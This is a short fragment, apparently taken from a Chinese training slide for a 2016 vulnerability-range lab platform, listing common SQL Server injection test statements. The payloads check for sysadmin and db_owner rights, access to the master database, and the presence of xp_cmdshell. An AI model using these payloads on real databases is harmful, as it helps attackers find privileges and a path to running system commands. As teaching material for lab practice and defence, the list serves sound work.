 三、SQLSerer注入常见测试语句
and 1=(select IS_SRVROLEMEMBER(‘sysadmin’)) //判断是否是系统管理员
and 1=(select IS_MEMBER(‘db_owner’)) //判断是否是库权限
and 1= (select HAS_DBACCESS(‘master’)) //判断是否有库读取权限
and 1=(select count(*) from master.dbo.sysobjects where xtype = ‘X’ and name
= ‘xp_cmdshell’) //判断XP_CMDSHELL是
否存在
VRP 漏洞靶场平台 2016
Vulnerability Range Platform